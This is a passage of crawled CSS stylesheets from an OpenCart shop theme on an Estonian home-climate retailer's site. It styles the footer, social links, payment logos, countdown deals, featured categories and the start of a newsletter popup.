	  width: 100%;
	}
	#ttcmsfooter .ttcmsimgdiv {
	  margin: 0;
	}
}
/*--------------------------- End TT-cms footer  --------------------------*/

/*------------------------------------- Footer Bottom Social Links Strat ------------------------------------*/
	.follow-us h5 {
		display: none;
		cursor: pointer;
	}
	.follow-us ul {
		display: inline-block;
		margin: 0;
	}
	.follow-us {
		padding: 35px 15px;
		float: right;
		text-align: right;
	}
	.follow-us ul.list-unstyled li {
		background: #ffffff;
		border-radius: 50%;
		-moz-border-radius: 50%; 
		-webkit-border-radius: 50%; 
		-khtml-border-radius: 50%;
		display: inline-block;
		float: left;
		margin: 0 5px;
		width: 35px;
		height: 35px;
		text-align: center;
		position: relative;
		vertical-align: top;
	}
	.follow-us ul li a {
		color: #777777;
		padding: 9px 11px;
		float: left;
		margin: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		direction: ltr;
	}
	.follow-us ul li a i {
		font-size: 17px;
		font-weight: normal;
		vertical-align: top;
	}
	.follow-us ul li.facebook > a:hover,
	.follow-us ul li.facebook > a:focus {
		color: #145ab1;
	}
	.follow-us ul li.twitter > a:hover,
	.follow-us ul li.twitter > a:focus {
		color: #44d3d8;
	}
	.follow-us ul li.rss > a:hover,
	.follow-us ul li.rss > a:focus {
		color: #ff6600;
	}
	.follow-us ul li.google-plus > a:hover,
	.follow-us ul li.google-plus > a:focus {
		color: #ff0000;
	}
	.follow-us ul li.pinterest > a:hover,
	.follow-us ul li.pinterest > a:focus {
		color: #ff3635;
	}
	.follow-us ul li.instagram > a:hover,
	.follow-us ul li.instagram > a:focus {
		color: #f33857;
	}
	@media (max-width: 1199px) {
		.follow-us {
			padding: 35px 10px;
		}
	}
	@media (max-width: 991px) {
		.follow-us {
			float: left;
			padding: 0 0 20px;
			text-align: center;
			width: 100%;
		}
	}
/*------------------------------------- Footer Bottom Social Links End ----------------------------------------*/
/*------------ Start TT-top-link-block--------------*/

#tttop-link-block {
  border-top: 1px solid #394450;
  float: left;
  padding:35px 0;
  position: relative;
  width: 100%;
}
#tttop-link-block .container {
    padding: 0;
}
#tttop-link-block .block_content {
    margin: 0;
    padding: 0;
}
#tttop-link-block ul li {
    float: left;
	list-style: none;
    position: relative;
    z-index: 1;
	margin:0;
	padding:0 10px;
}
#tttop-link-block ul li::after {
  top: 5px;
  bottom: auto;
  right: 0;
  left: auto;
  position: absolute;
  content: "";
  border-right: 1px solid #9b9b9b;
  height:15px;
  width: 1px;
}
#tttop-link-block ul li:last-child::after{
	display:none;
}
#tttop-link-block .more_menu ul li {
    width: 100%;
	padding: 5px 20px;
	margin: 0;
}
#tttop-link-block .title_block {
    color: #333333;
    font-size: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    float: left;
    margin: 0;
    padding: 13px 20px 13px 0;
    position: relative;
    display: none;
}
#tttop-link-block ul li a {
  color: #ccc;
  cursor: pointer;
  font: 400 13px/24px "Roboto",Helvetica,sans-serif;
  letter-spacing: 1px;
}
#tttop-link-block ul li a::before{
	display:none;
}
#tttop-link-block ul li:hover a {
    color: #ffffff;
}
#tttop-link-block li.more_menu ul li a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #333333;
	font-size: 14px;
	font-weight: normal;
	padding: 0;
	text-align: left;
	width: 100%;
}
#tttop-link-block li.more_menu ul li a:hover {
    color: #000;
}
#tttoplink .top-link {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    display: none;
    left: 0;
    min-width: 200px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 52px;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
    z-index: 1;
	border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
}
#tttop-link-block ul li.more_menu {
    position: relative;
}
#tttoplink {
    padding: 0;
}
@media (min-width: 992px) {
	#tttoplink .top-link::after {
		color: #fff;
		content: "\E5C7";
		font-family: "Material Icons";
		font-size: 36px;
		right: auto;
		position: absolute;
		top: -12px;
		left: 20px;
	}
	#tttoplink .top-link.shown-link {
		display: block;
		padding: 10px 0;
	}
}
@media (max-width: 1200px) {
	#tttop-link-block{
		padding: 35px 20px 35px 0;
	}
}
@media (max-width: 1199px) {
	#tttop-link-block ul li a{
		font-size:12px;
	}
}
@media (max-width: 991px) {
    #tttop-link-block ul li {
        background: none;
    }
    #top-menu li .more-menu .categories {
        text-align: left;
    }
    #tttop-link-block {
        display: none;
    }
    #tttop-link-block ul li a {
        width: 100%;
        color: gray;
        font: normal 13px/18px "Roboto", Helvetica, sans-serif;
        padding: 5px 10px;
        border: none;
        margin: 0;
    }
    #tttoplink {
        padding: 0 20px;
    }
    #tttoplink .more_menu .level-top {
        display: none;
    }
    #tttoplink .top-link {
        border: medium none;
        display: block;
        position: static;
    }
    .tttoplink > a {
        text-align: left;
        line-height: 18px;
        padding: 5px 0;
        float: left;
        width: 100%;
        color: #414141;
    }
    .tttoplink > a:hover {
        color: #000;
    }
}
#tttop-link-block ul li:last-child a:before {
    display: none;
}
/*------------ End TT-top-link-block--------------*/
/*---------------------------------------- Footer Store Info Block Start -----------------------------*/
		footer .contact-us,footer .contact-us ul {
			float: left;
			width: 100%;
			margin: 0;
		}
		footer .contact-us ul li {
			padding: 0 0 5px;
		}
		footer .contact-us ul li:last-child {
		    padding: 0;
		}
		footer .contact-us ul li a::before {
		  	display: none;
		}
		.contact-us .data {
		  	color: #ccc;
			font: 400 13px/22px "Roboto",sans-serif;
			position: relative;
		}
		footer .contact-us i:before {
			color: #ccc;
			font-size: 16px;
		}
		footer .contact-us ul li i {
			float: left;
			height: 25px;
			margin: 0 10px 0 0;
			padding: 5px 0;
			text-align: center;
			width: 15px;
		}
/*---------------------------------------- Footer Store Info Block End -----------------------------*/
/* ---------------- Start TT - CMS Footer-Payment-logo Css ------------- */
#ttcmspaymentlogo {
  float: right;
  margin: 13px 0;
  text-align: right;
  width: auto;
}
#ttcmspaymentlogo #ttpayment{
	display:block;
}
#ttcmspaymentlogo .payment_logo_block .payment-title {
	color: #000000;
	float: left;
	font: 400 14px/18px "Roboto",Helvetica,sans-serif;
	letter-spacing: 1px;
	padding: 20px 0 10px;
	text-align: center;
	vertical-align: middle;
	width: 100%;
}
#ttcmspaymentlogo .payment_logo_block ul {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    vertical-align: top;
    width: auto;
}
#ttcmspaymentlogo .payment_logo_block ul li {
    float: left;
    padding: 0 5px;
	list-style: none;
    width: auto;
}
#ttcmspaymentlogo .payment_logo_block ul li a::before {
	display: none;
}
#ttcmspaymentlogo .payment_logo_block img {
    max-width: 100%;
}
@media (max-width: 991px) {
	#ttpayment {
		padding: 0 10px;
	}
	#ttcmspaymentlogo .payment_logo_block .payment-title {
		display: none;
	}
	#ttcmspaymentlogo {
	  border: medium none;
	  display: inline-block;
	  float: none;
	  text-align: center;
	  vertical-align: top;
	  width: 100%;
	  margin: 0 0 15px;
	}
}
@media (max-width: 543px) {
	#ttcmspaymentlogo{
		padding:0;
	}
	#ttcmspaymentlogo .payment_logo_block ul li{
		padding:0 3px;
	}
}
/* -------------------- End TT - CMS Footer-Payment-logo Css ------------------- */
/*------------------------ CheckBox,Radio Extra CSS Start -----------------------------------------*/

/*input[type="radio"],
input[type="checkbox"] {
margin-top: 0px;
cursor: pointer;
}
.checkbox-wrapper {
background: url("TemplateTrip/images/input-sprite.png") repeat scroll 0 -257px;
width: 15px;
height: 15px;
display: inline-block;
margin: 0 5px 0 0;
vertical-align: middle;
}
.checkbox-wrapper:hover {
background-position: -30px -257px;
}
.checkbox-wrapper.active {
background-position: -15px -257px;
}
.checkbox-wrapper input {
background: none;
border: none;
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
position: relative;
opacity: 0;
-moz-opacity: 0; 
-khtml-opacity: 0; 
-webkit-opacity: 0; 
}
.radio-wrapper {
background: url("TemplateTrip/images/input-sprite.png") repeat scroll 0 -243px;
width: 13px;
height: 13px;
display: inline-block;
margin: 0 5px 0 0;
vertical-align: middle;
}
.radio-wrapper:hover,
.radio-wrapper.active {
background-position: -13px -243px;
}
.radio-wrapper input {
background: none;
border: none;
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
position: relative;
opacity: 0;
-moz-opacity: 0; 
-khtml-opacity: 0; 
-webkit-opacity: 0; 
}*/
/*------------------------ CheckBox,Radio Extra CSS End -----------------------------------------*/
.header-bottom-block.fixed {
    background: #00658C;
    transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    -moz-transition: all 400ms ease 0s;
    -ms-transition: all 400ms ease 0s;
    -o-transition: all 400ms ease 0s;
    animation: fixedmenu 1s ease 0s normal both 1 running;
    -webkit-animation: fixedmenu 1s ease 0s normal both 1 running;
    -moz-animation: fixedmenu 1s ease 0s normal both 1 running;
    -o-animation: fixedmenu 1s ease 0s normal both 1 running;
    position: fixed !important;
    left: 0;
    right: 0;
    padding: 10px 0 0;
    width: 100%;
    z-index: 9;
}
	@-webkit-keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
	@-moz-keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
	@keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
.header-bottom-block.fixed .main-category-list .menu-category .dropmenu {
	display: none;
}	
#at15s .at-label {
	margin: 0 5px;
}

/*------------------------ Custom css ------------------------*/
.slideshow-main {
    margin-bottom: 30px;
}
#ttcmsrightbanner .ttrightbanner-rows1, #ttcmsrightbanner .ttrightbanner-rows2 {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
#ttcmsrightbanner .ttbanners {
    float: left;
    padding: 0;
    width: 100%;
}
.ttrightbanner-img img {
	max-width: 100%;
}
.em-block {
    border: 1px solid #ccc;
    border-radius: 5px;
    margin-bottom: 15px;
    clear: both;
}
.em-image img {
    width: 100%;
    max-width: 100%;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.em-info {
    font-size: 16px;
    line-height: 25px;
    padding: 15px;
}
.em-info a {
    color: #20628c;
    font-weight: 500;
}
.mgallery {
    clear: both;
}
.mgallery > .mheading_title > a {
	display: none;
}
@media only screen and (max-width: 768px) {
body.checkout-checkout .container > .row > #column-left, body.checkout-checkout .container > .row > #column-right {
    display: none!important;
}}
@media only screen and (min-width: 1024px) {
.content-top > .container > .row {
    width: 80%;
    float: right;
}
.mobile-blog {
	display: none;
}}

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/ttcountdown.css
body_size: 2388
content:
.tt-special-countdown {
  float: left;
  width: 100%;
}
.ttcountdown-inner {
	float: left;
	width: 100%;
}
.tt-countdown-carousel .special-countdown .product-thumb .special-image {
  position: relative;
  border-radius: 8px;
  -moz-border-radius: 8px; 
  -webkit-border-radius: 8px; 
  -khtml-border-radius: 8px;
  text-align: center;
}
.special-countdown .special-image img {
  max-width: 100%;
}
.product-description {
  float: left;
  width: 100%;
}
.tt-titletab .title_block {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #333333;
	font: 500 20px/22px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.2px;
	margin: 0 auto auto;
	padding: 0 0 15px;
	position: relative;
	text-transform: uppercase;
}
.special-countdown .product-thumb .caption .description{
	color: #888888;
	display: block;
	font: 400 13px/20px Poppins;
	margin-top: 10px;
	float: left;
	width: 100%;
}
.special-countdown .product-thumb .price,
.special-countdown .product-thumb .price-new {
	padding: 0;
}
.countdown-labele{
    float: left;
}
.special-countdown .percent{
    color: #62ac01;
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	direction: ltr;
	display: block !important;
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 10px 0;
	float: left;
	position: static;
	text-transform: capitalize;
	width: 100%;
}
.countdown-labele .expired {
    max-width: 70px;
}
.countdown-labele .hot{
    bottom: auto;
	color: #333333;
	display: block;
	font: 400 14px/18px "poppins",Helvetica,sans-serif;
	left: auto;
	letter-spacing: 1px;
	margin: 0 auto;
	position: absolute;
	right: 5px;
	top: 10px;
}
.expired .hot{
    display: none;
}
.item-countdown{
	display: inline-block;
	float: left;
	margin: 0 0 40px;
	position: relative;
}
.item-countdown div{
	background: #f5f5f5;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
    color: #111111;
	display: inline-block;
	height: 40px;
	margin: 0 5px;
	padding: 10px;
	position: relative;
	text-align: center;
	vertical-align: top;
	width: 40px;
}
.item-countdown div > b {
	font: 500 16px/20px "Poppins",Helvetica,sans-serif;
}
.item-countdown div:last-child {
	color: #f13340;
}
.item-countdown div > span{
	color: #666666;
	font-size: 13px;
	font-weight: 400;
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: -25px;
}
.expired>div{
    opacity: 0.6;
	-moz-opacity: 0.6; 
	-khtml-opacity: 0.6; 
	-webkit-opacity: 0.6;
}
.products-carousel.owl-carousel .special-additional-images .owl-buttons {
  position: static;
}
.special-additional-images .image-additional {
  text-align: center;
  margin: 5px;
  cursor: pointer;
}
.special-additional-images .image-additional img {
  border: 1px solid #e5e5e5;
  width: 60px;
}
.special-additional-images .image-additional img:hover {
	border-color: #cccccc;
}
.countdown-images {
	border-right: 1px solid #e5e5e5;
	float: left;
	position: relative;
	text-align: center;
}
.tt-special-countdown .product-thumb .thumb-description {
	background: none;
	text-align: left;
	margin: 0 0 15px;
}
.tt-special-countdown .ttcountdown-inner .product-thumb h4 {
	font: 500 16px/20px "Poppins",Helvetica,sans-serif;
	margin: 0;
	padding: 0;
}
.tt-special-countdown .ttcountdown-inner .product-thumb h4 a {
	color: #000000;
}
.special-countdown .product-thumb .rating {
  opacity: 1;
  -moz-opacity: 1; 
  -khtml-opacity: 1; 
  -webkit-opacity: 1;
  bottom: 20px;
  left: 0;
  right: 0;
}
.special-countdown .product-thumb:hover .rating {
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
}
.countdown-images .additional-images-container {
	display: inline-block;
	float: none;
	overflow: hidden;
	position: relative;
	width: 50%;
}
.special-countdown .additional-images-container .special-additional-images {
  float: left;
  padding: 0 25px;
  position: relative;
  width: 100%;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons div {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	cursor: pointer;
	font-size: 0;
	height: 20px;
	padding: 0 6px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	width: 20px;
}
.special-additional-images.owl-carousel .owl-buttons .owl-next::before {
    content: "\f105";
    font-family: fontawesome;
    font-size: 14px;
	line-height: 17px;
	font-weight: 500;
	color:#000;
	padding: 0;
	border: none;
}
.special-additional-images.owl-carousel .owl-buttons .owl-prev::before {
    content: "\f104";
    font-family: fontawesome;
    font-size: 14px;
	line-height: 17px;
	font-weight: 500;
	color:#000;
	padding: 0;
	border: none;
}
.special-additional-images.owl-carousel .owl-buttons .owl-next::after,
.special-additional-images.owl-carousel .owl-buttons .owl-prev::after {
	display: none;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-prev {
    left: 0;
	right: auto;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-next {
    right: 0;
	left: auto;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons .owl-prev:hover::before,
.special-additional-images.owl-carousel .owl-controls .owl-buttons .owl-next:hover::before {
	color: #FFF;
}
.special-additional-images.owl-carousel .owl-controls .owl-buttons div:hover {
    background: #000000;
	border-color: #000000;
}
/*---------------button css--------------*/
.special-countdown .product-thumb .button-group {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	position: static;
	float: left;
	width: 100%;
	text-align: left;
}
.special-countdown .product-thumb .button-group .btn-cart {
  background: #ffaa3d;
  border-color: #ffaa3d;
  color: #000000;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  margin-bottom: 5px;
  padding: 9px 15px;
  position: relative;
  width: auto;
  z-index: 1;
}
.special-countdown .product-thumb .button-group .btn-cart::before {
	content: "+";
}
.special-countdown .product-thumb .button-group .btn-cart:hover {
	background: #000000;
	border-color: #000000;
	color: #ffffff;
}
.special-countdown .button-group i.fa-shopping-cart {
  background-position: -46px -41px;
  width: 20px;
  display: none;
}
.special-countdown .button-group .btn-cart:hover i.fa-shopping-cart {
	background-position: -46px -41px;
}
.special-countdown .button-group button.btn-cart span {
  color: #000000;
  display: inline-block !important;
  font: 400 13px/18px "Poppins",Helvetica,sans-serif;
  text-transform: capitalize;
  vertical-align: top;
}
.special-countdown .button-group button.btn-cart:hover span {
	color: #ffffff;
}
.special-countdown .product-thumb .button-group .btn-wishlist {
	transform: translate(-40px);
	-webkit-transform: translate(-40px);
	-moz-transform: translate(-40px);
	-o-transform: translate(-40px);
	-ms-transform: translate(-40px);
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	-ms-transition: all 300ms ease-in-out 0s;
}
.special-countdown .product-thumb:hover .button-group .btn-wishlist {
	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-o-transform: translate(0);
	-ms-transform: translate(0);
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.special-countdown .product-thumb .button-group .btn-wishlist:hover {
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.special-countdown .product-thumb .button-group .btn-compare {
	transform: translate(-70px);
	-webkit-transform: translate(-70px);
	-moz-transform: translate(-70px);
	-o-transform: translate(-70px);
	-ms-transform: translate(-70px);
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	-ms-transition: all 300ms ease-in-out 0s;
}
.special-countdown .product-thumb:hover .button-group .btn-compare {
	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-o-transform: translate(0);
	-ms-transform: translate(0);
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.special-countdown .product-thumb .button-group .btn-compare:hover {
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.special-countdown .product-thumb .button-group .btn-quickview {
	transform: translate(-100px);
	-webkit-transform: translate(-100px);
	-moz-transform: translate(-100px);
	-o-transform: translate(-100px);
	-ms-transform: translate(-100px);
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	-ms-transition: all 300ms ease-in-out 0s;
}
.special-countdown .product-thumb:hover .button-group .btn-quickview {
	transform: translate(0);
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-o-transform: translate(0);
	-ms-transform: translate(0);
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.special-countdown .product-thumb .button-group .btn-quickview:hover {
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
/*---------------column-right-left css--------------*/
#column-left .ttcountdown-inner,
#column-right .ttcountdown-inner {
  border: medium none;
  padding: 0;
}
#column-left .tt-titletab,
#column-right .tt-titletab {
	display: none;
}
#column-left .tt-countdown-carousel .box-heading,
#column-right .tt-countdown-carousel .box-heading {
  display: block;
}
#column-left .tt-countdown-carousel.list-products,
#column-right .tt-countdown-carousel.list-products {
  border: none;
  margin: 0;
}
.special-countdown .product-thumb {
  padding: 10px 0;
}
#column-left .countdown-images,
#column-right .countdown-images {
  border: medium none;
  float: left;
  width: 100%;
}
#column-left .countdown-images .additional-images-container,
#column-right .countdown-images .additional-images-container {
  display: none;
}
#column-left .special-countdown .product-thumb .thumb-description,
#column-right .special-countdown .product-thumb .thumb-description {
  float: left;
  width: 100%;
}
#column-left .special-countdown .product-description,
#column-right .special-countdown .product-description {
  padding: 0;
}
#column-left .special-countdown .product-thumb .caption .description,
#column-right .special-countdown .product-thumb .caption .description {
	font-size: 13px;
	line-height: 16px;
}
#column-left .item-countdown,
#column-right .item-countdown {
	margin: 20px 0 0;
}
#column-left .special-countdown .product-thumb .no-rating, 
#column-right .special-countdown .product-thumb .no-rating {
	display: block;
}
#column-left .special-countdown .product-thumb .button-group .btn-cart,
#column-right .special-countdown .product-thumb .button-group .btn-cart {
  background: #111111;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  color: #ffffff;
  font-size: 14px;
  line-height: 20px;
  padding: 8px 15px;
  position: relative;
  width: auto;
}
#column-left .special-countdown .product-thumb .button-group .btn-cart:hover,
#column-right .special-countdown .product-thumb .button-group .btn-cart:hover {
	background: #ffe547;
}
#column-left .special-countdown .product-thumb .button-group .btn-cart span,
#column-right .special-countdown .product-thumb .button-group .btn-cart span {
  color: #ffffff;
  display: inline-block !important;
  font: 400 14px/20px "Poppins",Helvetica,sans-serif;
  vertical-align: top;
}
#column-left .special-countdown .product-thumb .button-group .btn-cart:hover span,
#column-right .special-countdown .product-thumb .button-group .btn-cart:hover span {
	color: #000000;
}
#column-left .tt-special-countdown .products-carousel.owl-carousel .owl-buttons,
#column-right .tt-special-countdown .products-carousel.owl-carousel .owl-buttons {	
	float: left;
	margin: 0 0 10px;
	position: static;
	text-align: center;
	width: 100%;
}
#column-left .tt-special-countdown .products-carousel.owl-carousel .owl-buttons div,
#column-right .tt-special-countdown .products-carousel.owl-carousel .owl-buttons div {
	float: none;
	display: inline-block;
	vertical-align: top;
}
@media (max-width: 991px) {
	#column-left .special-countdown .product-description,
	#column-right .special-countdown .product-description {
	  padding: 0 15px;
	}
}
@media (max-width: 480px) {
	#column-left .special-countdown .product-description,
	#column-right .special-countdown .product-description {
	  padding: 0;
	}
}
/*---------------column-right-left css--------------*/
/*---------------timer css--------------*/
/* --qty progress bar --*/
.tt-special-countdown .ttqtyprogress {
  background: #f7f7f7;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px; 
  -khtml-border-radius: 10px;
  color: #000;
  float: left;
  font-size: 13px;
  line-height: normal;
  text-align: left;
  padding: 15px;
  width: 100%;
  margin: 0 0 15px;
}
.tt-special-countdown .ttqtyprogress #QuantityAvailable {
  color: #777777;
}
.tt-special-countdown .ttqtyprogress #quantity {
  font-weight: 600;
}
.tt-special-countdown .progress, .tt-special-countdown .alert {
  background: #e5e5e5;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  float: left;
  height: 10px;
  margin: 5px 0 0;
  width: 100%;
}
.tt-special-countdown .progress-bar {
  background-color: #62ac01;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  height: 10px;
  width: 0;
}
/* --qty progress bar --*/
@media (max-width: 1599px) {
	.tt-special-countdown .product-thumb .thumb-description {
		padding: 0 10px;
	}
	.countdown-images .additional-images-container {
		width: 60%;
	}
}
@media (max-width: 1300px) {
	.countdown-images .additional-images-container {
		width: 70%;
	}
}
@media (max-width: 1199px) {
	.countdown-images .additional-images-container {
		width: 100%;
	}
	.special-countdown .product-thumb .button-group .btn-cart {
		padding: 9px 10px;
	}
}
@media (max-width: 767px) {
	.tt-special-countdown .ttcountdown-inner .product-thumb h4 {
		font-size: 18px;
		line-height: 20px;
	}
	.countdown-images .additional-images-container {
		width: 70%;
	}
	.special-countdown .product-thumb .button-group .btn-wishlist,
	.special-countdown .product-thumb .button-group .btn-compare,
	.special-countdown .product-thumb .button-group .btn-quickview {
		transform: none;
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		opacity: 1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
	}
	.special-countdown .product-thumb:hover .rating {
	  opacity: 1;
	  -moz-opacity: 1; 
	  -khtml-opacity: 1; 
	  -webkit-opacity: 1;
	}
}
@media (max-width: 480px) {
	.countdown-images {
		width: 100%;
	}
	.tt-titletab .title_block {
		font-size: 18px;
	}
	.countdown-images .additional-images-container {
	    width: 190px;
	}
	.tt-special-countdown .product-thumb .thumb-description {
	  float: left;
	  width: 100%;
	}
	.item-countdown {
		float: none;
	}
	.special-countdown .product-thumb .price, 
	.special-countdown .product-thumb .price-new {
		font-size: 16px;
		line-height: 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/category-feature.css
body_size: 665
content:
.tt-category-featured {
	float: left;
	margin: 0 0 35px;
	position: relative;
	width: 100%;
}
.tt-category-featured .ttfcat-items {
  float: left;
  width: 100%;
}
.tt-category-featured .category-feature.tt-carousel {
  margin-bottom: 0;
  width: auto;
}
.tt-category-featured .item {
	float: left;
	padding: 15px;
	width: 100%;
}
.tt-category-featured .content {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	float: left;
	overflow: hidden;
	width: 100%;
}
.tt-category-featured .image {
    float: left;
	padding: 0;
}
.tt-category-featured .image a {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.tt-category-featured .image a img {
	max-width: 100%;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-o-transform: scale(0.9);
	-ms-transform: scale(0.9);
}
.tt-category-featured .item:hover .image a img {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
}
.tt-category-featured .caption {
	float: left;
	padding: 20px 10px 10px;
	text-align: left;
	position: relative;
}
.tt-category-featured .caption .cat-title {
  padding: 0 15px;
}
.tt-category-featured .cat-title > h4 {
	margin: 0;
	padding: 0 0 5px;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
}
.tt-category-featured .cat-title > h4::before {
  border-top: 1px solid #e5e5e5;
  bottom: 0;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: auto;
  width: 50px;
}
.tt-category-featured .cat-title a {
	color: #111111;
	font: 500 16px/30px "Roboto",Helvetica,sans-serif;
	margin: 0;
	text-transform: capitalize;
	white-space: nowrap;
}
.tt-category-featured .content:hover .cat-title a {
	color: #000000;
}
.tt-category-featured .caption .cat-sub {
  float: left;
  padding: 10px 0 10px 20px;
  width: 100%;
}
.tt-category-featured .caption .cat-sub ul {
	margin: 0;
	padding: 0 10px;
}
.tt-category-featured .cat-sub li {
  list-style: outside none none;
  position: relative;
  cursor: pointer;
}
.tt-category-featured .caption .cat-sub li a, .tt-category-featured .cat-sub li.more span {
	border: medium none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	color: #666;
	font: 400 13px/24px "Roboto",Helvetica,sans-serif;
	padding: 0;
	position: relative;
	text-transform: capitalize;
}
.tt-category-featured .caption .cat-sub li a:hover,
.tt-category-featured .cat-sub li.more span:hover,
.tt-category-featured .caption .cat-sub li a:hover::before {
	color: #000000;
}
.tt-category-featured .caption .cat-sub li a::before {
  color: #777777;
  content: "\f105";
  font-size: 16px;
  font-family: "FontAwesome";
  left: -12px;
  position: absolute;
  top: 0;
}
.tt-category-featured .cat-sub li.more::before {
  color: #777777;
  content: "\f105";
  font-size: 16px;
  font-family: "FontAwesome";
  left: -12px;
  position: absolute;
  top: 4px;
}
@media (max-width: 1199px) {
	.tt-category-featured .caption .cat-sub ul {
	  margin: 0;
	}
}
@media (max-width: 991px) {
	.tt-category-featured {
		margin: 0 0 15px;
	} 
}
@media (max-width: 480px) {
.tt-category-featured .ttfcat-items {
	margin: 0;
}
.tt-category-featured .caption .cat-sub li a, 
.tt-category-featured .cat-sub li.more span {
	font-size: 12px;
}
}

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/newsletter.css
body_size: 1652
content:
/* newsletter popup */
.b-close{
	display: block;
}
